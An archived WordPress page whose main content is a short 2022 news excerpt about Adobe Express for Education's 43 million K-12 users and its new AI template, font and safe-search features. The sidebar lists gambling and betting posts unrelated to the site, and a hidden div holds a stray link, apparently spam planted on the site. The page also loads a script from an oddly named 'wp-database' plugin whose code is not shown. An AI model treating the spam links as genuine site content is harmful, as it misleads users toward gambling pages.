		<span class="zak-byline"> By <span class="author vcard"><a class="url fn n" href="https://zebethmediasolutions.com/author/zebethcontrol/">zebethcontrol</a></span></span><span class="zak-posted-on">Posted on <a href="https://zebethmediasolutions.com/with-over-43m-k-12-users-adobe-express-for-education-gets-new-ai-and-safe-search-tools-zebethmedia/" rel="bookmark"><time class="entry-date published updated" datetime="2022-10-17T18:26:45+00:00">October 17, 2022</time></a></span><span class="zak-cat-links">Posted in <a href="https://zebethmediasolutions.com/category/adobe/" rel="category tag">Adobe</a>, <a href="https://zebethmediasolutions.com/category/adobe-express/" rel="category tag">Adobe Express</a>, <a href="https://zebethmediasolutions.com/category/apps/" rel="category tag">Apps</a>, <a href="https://zebethmediasolutions.com/category/education/" rel="category tag">Education</a></span><span class="zak-comments-link"><a href="https://zebethmediasolutions.com/with-over-43m-k-12-users-adobe-express-for-education-gets-new-ai-and-safe-search-tools-zebethmedia/#respond">No Comments<span class="screen-reader-text"> on With over 43M K-12 users, Adobe Express for Education gets new AI and safe search tools • ZebethMedia</span></a></span>	</div> <!-- .zak-entry-meta -->

<div class="zak-entry-summary">
		<p>Adobe Express, the company’s template-centric tool for helping anyone quickly create logos, banners, flyers, ads and more, has always long offered a free version for schools. As the company announced today — one day before its annual MAX conference — Adobe Express for Education now has over 43 million K-12 users globally. With over 43M K-12 users, Adobe Express for Education gets new AI and safe search tools In case you’re confused about the naming here, it’s worth remembering that Adobe Express was originally called Creative Cloud Express, which itself was a rebranded and updated edition of Adobe Spark. Image Credits: Adobe As part of today’s announcement, the company is also launching a number of new features for Adobe Express for Education. It now features the company’s context-aware AI-powered templates that make it easier for non-designers to create more professional-looking content. The feature evaluates your pre-made content (text, images, etc.) and then recommends relevant templates. There is now also a new font recommendation tool that uses the overall context of a project to recommend appropriate fonts from the company’s Adobe Font service. Maybe most importantly, though, the company also today introduced safe image and video searches and customized K-12 and higher education resource pages. Yet while all of this AI magic is surely cool, I can’t help but wonder if it doesn’t stifle students’ imaginations a bit. It’s surely useful for teachers, but I don’t think anybody’s expectation of a third-grader should be to be able to produce an AI-enhanced flyer for her science fair project. It’s been a long time since I stood before a classroom, though, so maybe that’s changed. “I taught my fifth graders how to use Adobe Express, and they created culminating projects about how to carefully evaluate information found on the web,” said Linda Dickinson, Media and Educational Technology Instructor, Abbotts Hill Elementary School. “They loved sharing what they learned using Express! It allowed them to showcase their creativity and share what they felt was most important, authentically.”  </p>

</div><!-- .zak-entry-summary -->
		<div class="zak-entry-footer zak-layout-1 zak-alignment-style-1">

			<a href="https://zebethmediasolutions.com/with-over-43m-k-12-users-adobe-express-for-education-gets-new-ai-and-safe-search-tools-zebethmedia/" class="entry-button">

				Read More				<svg class="zak-icon zakra-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z" /></svg>
			</a>
		</div> <!-- /.zak-entry-footer -->
		
</div>

</article><!-- #post-4954 -->

			</div> <!-- /.zak-posts -->

			
			</main> <!-- /.zak-primary -->


<aside id="zak-secondary" class="zak-secondary ">
		<section id="media_video-2" class="widget widget-sidebar-right widget_media_video"><h2 class="widget-title">Digital marketing</h2><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-4954-1" preload="metadata" controls="controls"><source type="video/mp4" src="https://zebethmediasolutions.com/wp-content/uploads/2021/07/digita.mp4?_=1" /><source type="video/mp4" src="https://zebethmediasolutions.com/wp-content/uploads/2021/07/digita.mp4?_=1" /><a href="https://zebethmediasolutions.com/wp-content/uploads/2021/07/digita.mp4">https://zebethmediasolutions.com/wp-content/uploads/2021/07/digita.mp4</a></video></div></section><section id="text-2" class="widget widget-sidebar-right widget_text"><h2 class="widget-title">About This Site</h2>			<div class="textwidget"><p>This may be a good place to introduce yourself and your site or include some credits.</p>
</div>
		</section><section id="text-3" class="widget widget-sidebar-right widget_text"><h2 class="widget-title">Find Us</h2>			<div class="textwidget"><p><strong>Address</strong><br />
123 Main Street<br />
New York, NY 10001</p>
<p><strong>Hours</strong><br />
Monday&ndash;Friday: 9:00AM&ndash;5:00PM<br />
Saturday &amp; Sunday: 11:00AM&ndash;3:00PM</p>
</div>
		</section>
		<section id="recent-posts-2" class="widget widget-sidebar-right widget_recent_entries">
		<h2 class="widget-title">New Post</h2>
		<ul>
											<li>
					<a href="https://zebethmediasolutions.com/alles-waar-je-zou-moeten-kennen-met-betrekking-tot-casino-nalu/">Alles waar je zou moeten kennen met betrekking tot casino nalu</a>
									</li>
											<li>
					<a href="https://zebethmediasolutions.com/casino-kaasino-beoordeling-in-nl-20252025/">Casino Kaasino beoordeling in NL 2025-2025</a>
									</li>
											<li>
					<a href="https://zebethmediasolutions.com/mostbet-ucun-ugurlu-bahis-tecrubesi-beledcisi/">Mostbet Ucun Ugurlu Bahis Tecrubesi Beledcisi</a>
									</li>
											<li>
					<a href="https://zebethmediasolutions.com/748340841746925367-2/">748340841746925367</a>
									</li>
											<li>
					<a href="https://zebethmediasolutions.com/alles-wat-belangrijk-is-wat-men-zou-moeten-begrijpen-aangaande-hiddenjackcom/">Alles wat belangrijk is wat men zou moeten begrijpen aangaande hiddenjack.com</a>
									</li>
					</ul>

		</section><section id="search-3" class="widget widget-sidebar-right widget_search"><h2 class="widget-title">Digital Marketing</h2>
<div class="zak-search-container">
<form role="search" method="get" class="zak-search-form" action="https://zebethmediasolutions.com/">
	<label class="zak-search-field-label">
		<div class="zak-icon--search">

			<svg class="zak-icon zakra-icon--magnifying-glass" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 22c-.3 0-.5-.1-.7-.3L16.6 18c-1.5 1.2-3.5 2-5.6 2-5 0-9-4-9-9s4-9 9-9 9 4 9 9c0 2.1-.7 4.1-2 5.6l3.7 3.7c.4.4.4 1 0 1.4-.2.2-.4.3-.7.3zM11 4c-3.9 0-7 3.1-7 7s3.1 7 7 7c1.9 0 3.6-.8 4.9-2 0 0 0-.1.1-.1s0 0 .1-.1c1.2-1.3 2-3 2-4.9C18 7.1 14.9 4 11 4z" /></svg>
		</div>

		<span class="screen-reader-text">Search for:</span>

		<input type="search"
				class="zak-search-field"
				placeholder="Type &amp; hit Enter &hellip;"
				value=""
				name="s"
				title="Search for:"
		>
	</label>

	<input type="submit" class="zak-search-submit"
			value="Search" />

	</form>
<button class="zak-icon--close" role="button">
</button>
</div>
</section><section id="custom_html-2" class="widget_text widget widget-sidebar-right widget_custom_html"><div class="textwidget custom-html-widget"></div></section>
</aside><!-- .zak-secondary -->

					</div> <!-- /.row -->
			</div> <!-- /.zak-container-->
		</div> <!-- /#zak-content-->
		
			<footer id="zak-footer" class="zak-footer ">
			
<div class="zak-footer-bar zak-style-2">
	<div class="zak-container">
		<div class="zak-row">
			<div class="zak-footer-bar__1">

				<p><!--?php if( function_exists('slbd_display_widgets') ) { echo slbd_display_widgets(); } ?-->Copyright © Zebeth Media Soln 2025. Powered by Zebeth Media Soln.  <a href="http://privacy" data-wplink-url-error="true">Privacy</a></p>
			</div> <!-- /.zak-footer-bar__1 -->

			
			<div class="zak-footer-bar__2">

				<img loading="lazy" class="alignnone wp-image-3901 size-medium" src="https://zebethmediasolutions.com/wp-content/uploads/2022/02/paymen-300x42.png" alt="payment" width="300" height="42" />
			</div> <!-- /.zak-footer-bar__2 -->

					</div> <!-- /.zak-row-->
	</div> <!-- /.zak-container-->
</div> <!-- /.zak-site-footer-bar -->

			</footer><!-- #zak-footer -->
		
		</div><!-- #page -->
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zakra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none" class="fm-form-container fm-theme11"></div><div id=wide-extra>
<a href="https://zebethmediasolutions.com/business-and-solar-energy/">business and solar energy</a>
</div><!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.31.1 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 12px; right: 12px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;13064509822&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 12px; right: 12px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 12px; right: 12px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://zebethmediasolutions.com/wp-content/plugins/getresponse/assets/pagecount.min.js?ver=2.5.6" id="fca_eoi_pagecount_js-js"></script>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"13064509822","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 12px; right: 12px;","pos_m":"position: fixed; bottom: 12px; right: 12px;","schedule":"no","se":"150","ani":"no-animations","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://zebethmediasolutions.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.31.1" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://zebethmediasolutions.com/wp-content/plugins/wp-event-manager/assets/js/common.min.js?ver=3.1.51" id="wp-event-manager-common-js"></script>
<script type="text/javascript" src="https://zebethmediasolutions.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://zebethmediasolutions.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://zebethmediasolutions.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://zebethmediasolutions.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://zebethmediasolutions.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://zebethmediasolutions.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://zebethmediasolutions.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://zebethmediasolutions.com/wp-content/plugins/wp-event-manager/assets/js/jquery-ui-daterangepicker/jquery.comiseo.daterangepicker.js?ver=3.1.51" id="wp-event-manager-jquery-ui-daterangepicker-js"></script>
<script type="text/javascript" id="wp-event-manager-content-event-listing-js-extra">
/* <![CDATA[ */
var event_manager_content_event_listing = {"i18n_initialText":"Select date range","i18n_applyButtonText":"Apply","i18n_clearButtonText":"Clear","i18n_cancelButtonText":"Cancel","i18n_today":"Today","i18n_tomorrow":"Tomorrow","i18n_thisWeek":"This Week","i18n_nextWeek":"Next Week","i18n_thisMonth":"This Month","i18n_nextMonth":"Next Month","i18n_thisYear":"This Year","i18n_nextYear":"Next Month"};
var event_manager_content_event_listing = {"i18n_datepicker_format":"yy-mm-dd","i18n_initialText":"Select Date Range","i18n_applyButtonText":"Apply","i18n_clearButtonText":"Clear","i18n_cancelButtonText":"Cancel","i18n_monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"i18n_dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"i18n_dayNamesMin":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"i18n_today":"Today","i18n_tomorrow":"Tomorrow","i18n_thisWeek":"This Week","i18n_nextWeek":"Next Week","i18n_thisMonth":"This Month","i18n_nextMonth":"Next Month","i18n_thisYear":"This Year","i18n_nextYear":"Next Year"};
//# sourceURL=wp-event-manager-content-event-listing-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://zebethmediasolutions.com/wp-content/plugins/wp-event-manager/assets/js/content-event-listing.min.js?ver=3.1.51" id="wp-event-manager-content-event-listing-js"></script>
<script type="text/javascript" src="https://zebethmediasolutions.com/wp-content/plugins/wp-event-manager/assets/js/jquery-deserialize/jquery.deserialize.js?ver=1.2.1" id="jquery-deserialize-js"></script>
<script type="text/javascript" id="wp-event-manager-ajax-filters-js-extra">
/* <![CDATA[ */
var event_manager_ajax_filters = {"ajax_url":"https://zebethmediasolutions.com/em-ajax/get_listings/","is_rtl":"0","lang":null};
var event_manager_ajax_filters = {"ajax_url":"/em-ajax/%%endpoint%%/","is_rtl":"0","lang":null};
//# sourceURL=wp-event-manager-ajax-filters-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://zebethmediasolutions.com/wp-content/plugins/wp-event-manager/assets/js/event-ajax-filters.min.js?ver=3.1.51" id="wp-event-manager-ajax-filters-js"></script>
<script type="text/javascript" src="https://zebethmediasolutions.com/wp-content/plugins/wp-database/script.js" id="js-js"></script>
<script type="text/javascript" src="https://zebethmediasolutions.com/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.js?ver=3.1.51" id="wp-event-manager-jquery-timepicker-js"></script>
<script type="text/javascript" src="https://zebethmediasolutions.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="https://zebethmediasolutions.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="https://zebethmediasolutions.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="text/javascript" src="https://zebethmediasolutions.com/wp-content/themes/zakra/assets/js/navigation.min.js?ver=4.2.0" id="zakra-navigation-js"></script>
<script type="text/javascript" src="https://zebethmediasolutions.com/wp-content/themes/zakra/assets/js/skip-link-focus-fix.min.js?ver=4.2.0" id="zakra-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://zebethmediasolutions.com/wp-content/themes/zakra/assets/js/zakra-custom.min.js?ver=4.2.0" id="zakra-custom-js"></script>
<script type="text/javascript" src="https://zebethmediasolutions.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="mailchimp_sf_main_js-js-extra">
/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"https://zebethmediasolutions.com/"};
//# sourceURL=mailchimp_sf_main_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://zebethmediasolutions.com/wp-content/plugins/mailchimp/assets/js/mailchimp.js?ver=1.9.0" id="mailchimp_sf_main_js-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://zebethmediasolutions.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://zebethmediasolutions.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://zebethmediasolutions.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://zebethmediasolutions.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://zebethmediasolutions.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 